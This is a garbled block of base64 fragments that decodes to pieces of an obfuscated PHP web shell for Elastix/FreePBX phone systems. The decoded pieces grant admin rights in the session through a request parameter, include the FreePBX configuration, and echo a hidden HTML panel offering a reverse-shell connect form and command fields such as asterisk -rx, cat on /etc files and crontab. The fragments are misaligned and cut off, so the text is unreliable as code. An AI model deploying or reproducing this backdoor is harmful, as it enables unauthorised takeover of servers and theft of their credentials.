
NldCgkX1JFUVVFU1RbJ2FkbWluJ10pICYmICRfUkVRVUVTVFsn
IpOwogICAgc2Vzc2lvbl9zdGFydCgpOwogICAgJF9TRVNTSU9O
5waHAiOwogICAgaW5jbHVkZV9vbmNlICIvdmFyL3d3dy9odG1s
wuZGIiKTsKICAgICRkYiA9ICRwREItPmZldGNoVGFibGUoIlNF
dlbGFzdGl4X3VzZXInXSA9ICRkYlswXVswXTsKICAgICRfU0VT
V0KCRfUkVRVUVTVFsnYWRtaW4nXSkgJiYgJF9SRVFVRVNUWydh
ZSRUVQQlhfQ09ORicpIDogJy9ldGMvZnJlZXBieC5jb25mJykp
92YXIvd3d3L2h0bWwvYWRtaW4vbGlicmFyaWVzL2FtcHVzZXIu
AgICRfU0VTU0lPTlsnQU1QX3VzZXInXS0+c2V0QWRtaW4oKTsK
VjaG8gYmFzZTY0X2RlY29kZSgnUEdneElITjBlV3hsUFNKMFpY
I0OUlpSWdiV1YwYUc5a1BTSndiM04wSWo0S0lDQWdJRHhpUGtO
YwWTJGc2JITWlJQzgrQ2lBZ0lDQThhVzV3ZFhRZ2RIbHdaVDBp
lJbkJ5Y3lJZ2RtRnNkV1U5SWpBd0lpQXZQZ29nSUNBZ1BHbHVj
RDQjBlWEJsUFNKemRXSnRhWFFpSUc1aGJXVTlJbU5oYkd3aUlI
dvZ0lDQWdQR0krVWtWV1JWSlRSU0JUU0VWTVREd3ZZajRLSUNB
E4YVc1d2RYUWdkSGx3WlQwaWRHVjRkQ0lnYm1GdFpUMGljRzl5
FaVDBpUTI5dWJtVmpkQ0lnTHo0S1BDOW1iM0p0UGdvOFluSWdM
RIbHdaVDBpZEdWNGRDSWdibUZ0WlQwaVkyMWtJaUJ6YVhwbFBT
hSbElpQXZQZ29nSUNBZ1BHaHlJQzgrQ2lBZ0lDQThZblYwZEc5
RLSUNBZ0lEeGlkWFIwYjI0Z2RIbHdaVDBpYzNWaWJXbDBJaUJ1
dJQ0E4WW5WMGRHOXVJSFI1Y0dVOUluTjFZbTFwZENJZ2JtRnRa
ltRnpkR1Z5YVhOcklpQXRaU0FpYzJWc1pXTjBJQ29nWm5KdmJT
lCdVlXMWxQU0pqYldRaUlIWmhiSFZsUFNKallYUWdMMlYwWXk5
lnYm1GdFpUMGlZMjFrSWlCMllXeDFaVDBpWTNKdmJuUmhZaUF0
NkV1U5SW1GemRHVnlhWE5ySUMxeWVDQW5ZMjl5WlNCemFHOTNJ